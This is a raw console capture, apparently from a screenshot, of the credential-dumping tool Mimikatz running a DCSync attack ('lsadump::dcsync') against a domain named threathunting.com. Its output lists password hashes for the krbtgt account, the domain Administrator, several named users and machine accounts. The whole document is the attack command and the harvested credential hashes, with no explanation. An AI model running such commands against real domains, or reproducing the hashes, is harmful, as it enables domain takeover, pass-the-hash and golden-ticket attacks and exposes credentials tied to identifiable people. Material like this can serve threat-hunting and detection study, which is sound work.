 mimikatz # lsadump::dcsync /domain:threathunting.com /all /csv
[DC] 'threathunting.com' will be the domain
[DC] 'DCS.threathunting.com' will be the DC server
[DC] Exporting domain 'threathunting.com'
502 krbtgt dae676f79c5d2ee5901b2ac7f8b55639
1111 panjinkang bff83257c98bbad7caf148df283b4478
1115 qixiangdong 720726fb1b5ae2f973c89fd0dcb2102c
1116 WIN7-15-216$ 35521c89bd52413608695bc041801869
1110 chenxiao b46fd910945e06b79e231b4bf0862eb1
1106 luoding de17f56a35744404344b77d9fd7155f7
1126 WIN7-14-210-PC$ 603e4d7b6bdc8dc99b0609cd2e126f2e
1113 huangwei de17f56a35744404344b77d9fd7155f7
1118 WIN-16-15-213$ 7032df1b6d14c4a931661da1ff2e7bf9
1109 jiaxiahua 2cfab0b582f6f299df2027e5010edb24
1117 zhangxiaofeng de17f56a35744404344b77d9fd7155f7
1105 WIN2008-15-214$ fe417b9940b070fb2c4dbd18238cecf2
1001 DCS$ 60976acf79c40c76c75b75d989711740
1102 WIN10-15-215$ 12081d6c3205bd733b585f9697319da3
1127 lirui 35a1b6c3804354d9de6f1f799795d70d
1128 USER1-PC$ 5c2e94ed842d8cf8f6b9cb3dd6bde4bf
500 Administrator 80c9f8890d1bb4ee6d680b25b2246b17
1124 WIN2012-15-212$ a001509e88a1083b8199c4dd1104e9f4